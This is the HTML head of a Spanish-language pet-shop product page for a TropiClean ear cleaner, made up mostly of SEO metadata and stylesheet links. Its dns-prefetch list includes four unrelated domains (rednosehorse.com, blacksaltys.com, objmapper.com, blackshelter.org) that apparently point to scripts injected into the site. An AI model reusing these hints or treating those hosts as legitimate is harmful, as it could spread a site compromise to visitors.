

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/
body_size: 27062
content:
    <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mivete.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tropical Limpiador de Oídos Doble Acción - Mi Vete En Línea</title>
	<link rel="canonical" href="https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tropical Limpiador de Oídos Doble Acción - Mi Vete En Línea" />
	<meta property="og:description" content="El limpiador de oídos de doble acción TropiClean elimina de manera segura la cera y los desechos al mismo tiempo que reduce el olor para mantener los oídos de las mascotas limpios y saludables." />
	<meta property="og:url" content="https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/" />
	<meta property="og:site_name" content="Mi Vete En Línea" />
	<meta property="article:modified_time" content="2024-03-15T19:53:11+00:00" />
	<meta property="og:image" content="https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/","url":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/","name":"Tropical Limpiador de Oídos Doble Acción - Mi Vete En Línea","isPartOf":{"@id":"https://mivete.com/#website"},"primaryImageOfPage":{"@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/#primaryimage"},"image":{"@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/#primaryimage"},"thumbnailUrl":"https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg","datePublished":"2023-08-08T19:34:13+00:00","dateModified":"2024-03-15T19:53:11+00:00","breadcrumb":{"@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/#primaryimage","url":"https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg","contentUrl":"https://mivete.com/wp-content/uploads/2023/08/klmelatzamxxh98tw54a.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mivete.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://mivete.com/tienda/"},{"@type":"ListItem","position":3,"name":"Tropical Limpiador de Oídos Doble Acción"}]},{"@type":"WebSite","@id":"https://mivete.com/#website","url":"https://mivete.com/","name":"Mi Vete En Línea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mivete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed" href="https://mivete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed de los comentarios" href="https://mivete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Comentario Tropical Limpiador de Oídos Doble Acción del feed" href="https://mivete.com/producto/tropical-limpiador-de-oidos-doble-accion/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mivete.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mivete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mivete.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.36' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mivete.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9461-css' href='https://mivete.com/wp-content/uploads/elementor/css/post-9461.css?ver=1746401259' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://mivete.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mivete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mivete.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mivete.com/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.3.1' type='text/css' media='all' />
